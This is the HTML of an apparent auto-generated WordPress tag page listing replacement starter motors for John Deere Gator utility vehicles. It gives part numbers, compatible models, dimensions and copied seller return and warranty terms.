

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://john-deere-gator.info/tag/starter/
body_size: 27928
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://john-deere-gator.info/xmlrpc.php">

<title>starter | John Deere Gator</title>
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Feed" href="https://john-deere-gator.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Comments Feed" href="https://john-deere-gator.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; starter Tag Feed" href="https://john-deere-gator.info/tag/starter/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-fonts-css'  href='//fonts.googleapis.com/css?family=Hammersmith+One%7CMerriweather+Sans%3A300%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-style-css'  href='https:///john-deere-gator.info/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-bootstrap-style-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/bootstrap/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-main-skin-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/skins/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-font-awesome-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///john-deere-gator.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///john-deere-gator.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://john-deere-gator.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://john-deere-gator.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="John Deere Gator"/>
	<meta property="og:title" content="Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6&#215;4 18-23HP"/>
		<meta property="og:description" content="Engines & Engine Parts. Heavy Equipment Parts & Access. Starter AM109408 for John Deere Gator HPX XUV Trail"/>
	
	<meta property="og:url" content="https://john-deere-gator.info/2025/12/21/starter-am109408-for-john-deere-gator-hpx-xuv-trail-620i-6x4-18-23hp/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css">
			.header-image {
			background: url(https://john-deere-gator.info/wp-content/themes/default/images/header.jpg) no-repeat 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}

		@media screen and (min-width: 59.6875em) {
			body:before {
				background: url(https://john-deere-gator.info/wp-content/themes/default/images/header.jpg) no-repeat 100% 50%;
				-webkit-background-size: cover;
				-moz-background-size:    cover;
				-o-background-size:      cover;
				background-size:         cover;
				border-right: 0;
			}

			.site-header {
				background: transparent;
			}
		}
		</style>
	<script async type="text/javascript" src="/vyqobof.js"></script>
<script type="text/javascript" src="/syqobyg.js"></script>
</head>

<body class="archive tag tag-starter tag-128">

<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class = "container">
			<button class="menu-toggle" aria-controls="menu" aria-expanded="false">Primary Menu</button>
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://john-deere-gator.info/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://john-deere-gator.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://john-deere-gator.info/service-agreement/">Service Agreement</a></li></ul></div>
			</div>
		</nav><!-- #site-navigation -->
	
	<header id="masthead" class="site-header" role="banner">
	<div class="header-image">
		<div class="search-wrapper">
		
			<div class="container">
			
				<div id="search-top" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				
					<form method="get" id="searchform" action="https://john-deere-gator.info/">
						<div><input type="text" size="18" value="" name="s" id="s" />
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
							</button>
						</div>
					</form>
					
				</div>

		</div>
		</div>
			</div>
		<div class="site-branding container">
						<h1 class="site-title"><a href="https://john-deere-gator.info/" rel="home">John Deere Gator</a></h1>
			<h2 class="site-description"></h2>
					</div><!-- .site-branding -->
		
		
	</header><!-- #masthead -->
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="content" class="site-content container">

	<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: starter</h1>			</header><!-- .page-header -->

						
				
<article id="post-11557" class="post-11557 post type-post status-publish format-standard has-post-thumbnail hentry category-starter tag-18-23hp tag-620i tag-am109408 tag-deere tag-gator tag-john tag-starter tag-trail">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2025/12/21/starter-am109408-for-john-deere-gator-hpx-xuv-trail-620i-6x4-18-23hp/" rel="bookmark">Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6&#215;4 18-23HP</a></h1>			<img width="80" height="71" src="https://john-deere-gator.info/wp-content/pics/Starter-AM109408-for-John-Deere-Gator-HPX-XUV-Trail-620I-6x4-18-23HP-01-bmvv.jpg" class="attachment-post-thumbnail wp-post-image" alt="Starter-AM109408-for-John-Deere-Gator-HPX-XUV-Trail-620I-6x4-18-23HP-01-bmvv" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2025/12/21/starter-am109408-for-john-deere-gator-hpx-xuv-trail-620i-6x4-18-23hp/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-21T20:32:41+00:00">December 21, 2025</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-AM109408-for-John-Deere-Gator-HPX-XUV-Trail-620I-6x4-18-23HP-01-yb.jpg" title="Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6x4 18-23HP" alt="Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6x4 18-23HP"/><br/>
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-AM109408-for-John-Deere-Gator-HPX-XUV-Trail-620I-6x4-18-23HP-02-syiu.jpg" title="Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6x4 18-23HP" alt="Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6x4 18-23HP"/>
 
<br/>  <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-AM109408-for-John-Deere-Gator-HPX-XUV-Trail-620I-6x4-18-23HP-03-foie.jpg" title="Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6x4 18-23HP" alt="Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6x4 18-23HP"/>


<br/>
 	
  <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-AM109408-for-John-Deere-Gator-HPX-XUV-Trail-620I-6x4-18-23HP-04-mphd.jpg" title="Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6x4 18-23HP" alt="Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6x4 18-23HP"/>  <br/>		 <br/> <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6x4 18-23HP" alt="Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6x4 18-23HP"/><br/>	Engines &#038; Engine Parts. Heavy Equipment Parts &#038; Access. Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6&#215;4 18-23HP. John Deere AM109408, MIA10946, SE501847, AUC20461. Remy Small Motor RS41283. Cub Cadet Outdoor Power Equipment. 1998 3205 Kawasaki 20HP. 1999 3205 Kawasaki 20HP. 2000 3208 Kawasaki 20HP. 2001 3208 Kawasaki 20HP. 1996 2086 Kawasaki 20HP. 1997 2086 Kawasaki 20HP. 3208 Kawasaki 20HP Gas. John Deere Outdoor Power Equipment, Agricultural, &#038; Industrial. 445 Kawasaki 22HP Gas. 2500 Kawasaki 18HP Gas. 2500E Kawasaki 18HP Gas. 1800 Golf/Turf Vehicle Kawasaki 18HP. Gator 6&#215;4 Kawasaki 18HP. Gator HPX Kawasaki 18HP. Gator HPX Kawasaki 20HP. Gator HPX Kawasaki Engine. Trail Gator 6&#215;4 Kawasaki 18HP. Kawasaki Outdoor Power Equipment. Small Engines (Various Models). New Holland Outdoor Power Equipment. 1997 GT20 Kawasaki 20HP. 1998 GT20 Kawasaki 20HP. 1999 GT20 Kawasaki 20HP. 2000 GT20 Kawasaki 20HP.

	


<br/> <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6x4 18-23HP" alt="Starter AM109408 for John Deere Gator HPX XUV Trail 620I 6x4 18-23HP"/><br/>	
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/starter/" rel="category tag">starter</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/18-23hp/" rel="tag">18-23hp</a>, <a href="https://john-deere-gator.info/tag/620i/" rel="tag">620i</a>, <a href="https://john-deere-gator.info/tag/am109408/" rel="tag">am109408</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/starter/" rel="tag">starter</a>, <a href="https://john-deere-gator.info/tag/trail/" rel="tag">trail</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-11495" class="post-11495 post type-post status-publish format-standard has-post-thumbnail hentry category-starter tag-deere tag-gator tag-john tag-kawasaki tag-motor tag-starter tag-utility tag-vehicle">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2025/12/05/new-starter-motor-for-john-deere-utility-vehicle-utv-gator-tx-kawasaki-13-hp-2/" rel="bookmark">New Starter Motor for John Deere Utility Vehicle UTV Gator TX Kawasaki 13 HP</a></h1>			<img width="80" height="80" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Motor-for-John-Deere-Utility-Vehicle-UTV-Gator-TX-Kawasaki-13-HP-01-mjja.jpg" class="attachment-post-thumbnail wp-post-image" alt="New-Starter-Motor-for-John-Deere-Utility-Vehicle-UTV-Gator-TX-Kawasaki-13-HP-01-mjja" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2025/12/05/new-starter-motor-for-john-deere-utility-vehicle-utv-gator-tx-kawasaki-13-hp-2/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-05T07:56:42+00:00">December 5, 2025</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Motor-for-John-Deere-Utility-Vehicle-UTV-Gator-TX-Kawasaki-13-HP-01-np.jpg" title="New Starter Motor for John Deere Utility Vehicle UTV Gator TX Kawasaki 13 HP" alt="New Starter Motor for John Deere Utility Vehicle UTV Gator TX Kawasaki 13 HP"/>	 <br/> 	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Motor-for-John-Deere-Utility-Vehicle-UTV-Gator-TX-Kawasaki-13-HP-02-qjg.jpg" title="New Starter Motor for John Deere Utility Vehicle UTV Gator TX Kawasaki 13 HP" alt="New Starter Motor for John Deere Utility Vehicle UTV Gator TX Kawasaki 13 HP"/>  <br/>   
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-Motor-for-John-Deere-Utility-Vehicle-UTV-Gator-TX-Kawasaki-13-HP-03-hdm.jpg" title="New Starter Motor for John Deere Utility Vehicle UTV Gator TX Kawasaki 13 HP" alt="New Starter Motor for John Deere Utility Vehicle UTV Gator TX Kawasaki 13 HP"/>  
	 <br/>   <br/> 

 	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="New Starter Motor for John Deere Utility Vehicle UTV Gator TX Kawasaki 13 HP" alt="New Starter Motor for John Deere Utility Vehicle UTV Gator TX Kawasaki 13 HP"/><br/>You are looking at another quality product from Auto 8. Australian Based &#038; Owned. New Starter Motor for John Deere Utility Vehicle UTV Gator TX Kawasaki 13 HP. Thank you for shopping at Auto 8. Please note: Quite often certain vehicles may have two different parts for the same application to ensure you are receiving the correct part for your vehicle you will need to send us the part numbers from the original part fitted to your vehicle. There is more detail for this product provided below scroll down and take a look. To confirm this is the correct item for your vehicle. We have Qualified &#038; Experienced automotive technicians to provide any technical information needed. 0.4L V2 Petrol &#8211; FX481V. 0.61L V2 Petrol. KAF400 Mule 610 4&#215;4. KAF400 Mule 610 4&#215;4 Hardwoods. KAF400 Mule 610 4&#215;4 Realtree APG. KAF400 Mule 610 4&#215;4 XC. KAF400 Mule 610 4&#215;4 XC Realtree APG. Mount Hole Centres (mm). Nose Cone Length (mm). Pinion At Rest (mm). Field Housing Diameter (mm). Which may be used to contact the customer if the item is bulky or is sent by certain couriers. Failure to provide this information will result in non-processed claims until the required details are received. Our products feature varying warranties from their respective brands. For specifics, reach out to us or consult the brand&#8217;s website. If you do not require a replacement, please inform us; otherwise, we will proceed with sending a replacement. Auto 8 is not responsible for any sequential costs, including removal and re-fitment costs of the item. RETURN PROCESS and POLICY. Include order number, reason for returning, and part number for assistance with the correct part. Instructions for return will be emailed once all information is provided. Customer must be 100% sure it&#8217;s the correct part. Verify the correct part by providing original part numbers. The invoice must be from a licensed mechanic/Air Conditioning technician. Before fitting our air conditioning compressors, flush the system to remove excess oil. Replacement of Drier &#038; TX Valve. Ensure to replace the drier and TX valve before charging the system with refrigerant. Use the correct refrigerant designed for the system with our compressors. HyChill will be rejected. At auto8 we try to provide our customers with as much information as possible, we offer free technical advice available from one of our qualified team members for information regarding our products including guided installation information, part recommendations, part fitment, and part details. Do you have a question for us? Delays can be expected in busy periods, please leave a short message with your name and reason for your enquiry and we will be in contact with you as soon as possible. Please note: All collections must be organized through our Head office. Or call the warehouse and our Customer Service team will be happy to assist. Simply send us the reference you used, the day and time you paid, and the amount deposited. To our qualified team who are only too happy to help. AND RECEIVE LATEST UPDATES &#038; EXCLUSIVE OFFERS.
<br/>



  	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="New Starter Motor for John Deere Utility Vehicle UTV Gator TX Kawasaki 13 HP" alt="New Starter Motor for John Deere Utility Vehicle UTV Gator TX Kawasaki 13 HP"/><br/>



			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/starter/" rel="category tag">starter</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/kawasaki/" rel="tag">kawasaki</a>, <a href="https://john-deere-gator.info/tag/motor/" rel="tag">motor</a>, <a href="https://john-deere-gator.info/tag/starter/" rel="tag">starter</a>, <a href="https://john-deere-gator.info/tag/utility/" rel="tag">utility</a>, <a href="https://john-deere-gator.info/tag/vehicle/" rel="tag">vehicle</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-11171" class="post-11171 post type-post status-publish format-standard has-post-thumbnail hentry category-starter tag-155hp tag-am137931 tag-deere tag-gator tag-john tag-kawasaki tag-starter tag-turf">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2025/09/15/starter-for-john-deere-gator-tx-turf-tx-turf-4x2-kawasaki-15-5hp-am137931/" rel="bookmark">Starter for John Deere Gator TX Turf / TX Turf 4&#215;2 Kawasaki 15.5HP AM137931</a></h1>			<img width="80" height="80" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Gator-TX-Turf-TX-Turf-4x2-Kawasaki-15-5HP-AM137931-01-dlyn.jpg" class="attachment-post-thumbnail wp-post-image" alt="Starter-for-John-Deere-Gator-TX-Turf-TX-Turf-4x2-Kawasaki-15-5HP-AM137931-01-dlyn" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2025/09/15/starter-for-john-deere-gator-tx-turf-tx-turf-4x2-kawasaki-15-5hp-am137931/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-15T01:13:52+00:00">September 15, 2025</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		  <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Gator-TX-Turf-TX-Turf-4x2-Kawasaki-15-5HP-AM137931-01-kkl.jpg" title="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931" alt="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931"/> 
 <br/>  	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Gator-TX-Turf-TX-Turf-4x2-Kawasaki-15-5HP-AM137931-02-baq.jpg" title="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931" alt="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931"/> <br/>   


	 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Gator-TX-Turf-TX-Turf-4x2-Kawasaki-15-5HP-AM137931-03-pvu.jpg" title="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931" alt="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931"/>
<br/>		  <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Gator-TX-Turf-TX-Turf-4x2-Kawasaki-15-5HP-AM137931-04-vke.jpg" title="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931" alt="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931"/>
 
<br/>	   <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Gator-TX-Turf-TX-Turf-4x2-Kawasaki-15-5HP-AM137931-05-ymz.jpg" title="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931" alt="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931"/>
	<br/>	 

 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Gator-TX-Turf-TX-Turf-4x2-Kawasaki-15-5HP-AM137931-06-jx.jpg" title="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931" alt="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931"/>	
 <br/>   
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Gator-TX-Turf-TX-Turf-4x2-Kawasaki-15-5HP-AM137931-07-jyj.jpg" title="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931" alt="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931"/>  	<br/>
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Gator-TX-Turf-TX-Turf-4x2-Kawasaki-15-5HP-AM137931-08-qdr.jpg" title="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931" alt="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931"/>
 
 <br/>
	  <br/> 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931" alt="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931"/>  <br/> 

Premium Quality Replacement Part. Gator TX Turf Kaw. TX Turf 4&#215;2 Kaw. 1x Starter Generator: Club Car: 1018294-01. Length: 247.4 mm &#8211; 9.7 in. Width: 113.4 mm &#8211; 4.5 in. Height: 113.4 mm &#8211; 4.5 in. Mounting Hole Distance: 136 mm &#8211; 5.35 in.
 <br/>  

<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931" alt="Starter for John Deere Gator TX Turf / TX Turf 4x2 Kawasaki 15.5HP AM137931"/>	 <br/>  

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/starter/" rel="category tag">starter</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/155hp/" rel="tag">155hp</a>, <a href="https://john-deere-gator.info/tag/am137931/" rel="tag">am137931</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/kawasaki/" rel="tag">kawasaki</a>, <a href="https://john-deere-gator.info/tag/starter/" rel="tag">starter</a>, <a href="https://john-deere-gator.info/tag/turf/" rel="tag">turf</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-11009" class="post-11009 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-860i tag-deere tag-gator tag-john tag-miu13949 tag-motor tag-starter">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2025/08/05/john-deere-gator-rsx-860i-16-starter-motor-miu13949-49748/" rel="bookmark">John Deere Gator RSX 860i 16 Starter Motor MIU13949 49748</a></h1>			<img width="80" height="53" src="https://john-deere-gator.info/wp-content/pics/John-Deere-Gator-RSX-860i-16-Starter-Motor-MIU13949-49748-01-ia.jpg" class="attachment-post-thumbnail wp-post-image" alt="John-Deere-Gator-RSX-860i-16-Starter-Motor-MIU13949-49748-01-ia" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2025/08/05/john-deere-gator-rsx-860i-16-starter-motor-miu13949-49748/" rel="bookmark"><time class="entry-date published updated" datetime="2025-08-05T11:49:43+00:00">August 5, 2025</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
			 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/John-Deere-Gator-RSX-860i-16-Starter-Motor-MIU13949-49748-01-tab.jpg" title="John Deere Gator RSX 860i 16 Starter Motor MIU13949 49748" alt="John Deere Gator RSX 860i 16 Starter Motor MIU13949 49748"/> 
<br/>  
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/John-Deere-Gator-RSX-860i-16-Starter-Motor-MIU13949-49748-02-ly.jpg" title="John Deere Gator RSX 860i 16 Starter Motor MIU13949 49748" alt="John Deere Gator RSX 860i 16 Starter Motor MIU13949 49748"/><br/> 
 			 <br/> 
 		 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="John Deere Gator RSX 860i 16 Starter Motor MIU13949 49748" alt="John Deere Gator RSX 860i 16 Starter Motor MIU13949 49748"/><br/> The specific part needed for this model may vary according to the machine? S serial number. John Deere Gator RSX 860i 16 Starter Motor MIU13949 49748. Business address must have a loading dock or a fork lift to unload product from the trailer. The business address must be in a business district. After 30 days all sales are considered final. All parts (except those below) have a 30-day guarantee. 180 days (6 months). 90 days (3 months). Bearings, bushings, gaskets, seals, cables, petcocks, clutch plates, brake pads, sprockets, pistons and rings are all wear items and are not guaranteed by us unless stated specifically that they are good in the listing. Also, all parts are used unless otherwise noted in the listing description. We live by our slogan, Parts Done Right. We believe in honest and fair deals. We stand behind our products. Power Sports Nation offers quality used parts at discount prices. We are a fully licensed and bonded power sports dealer in Nebraska, USA. Our used parts are inspected, cataloged online, and stored indoors within our warehouse. As individuals we are also big enthusiasts of quad sports. We race and we ride! 84786 N HWY 81 Norfolk, NE 68701. Message responses may be delayed over the weekend.		 
 <br/>			 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="John Deere Gator RSX 860i 16 Starter Motor MIU13949 49748" alt="John Deere Gator RSX 860i 16 Starter Motor MIU13949 49748"/>

  <br/> 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
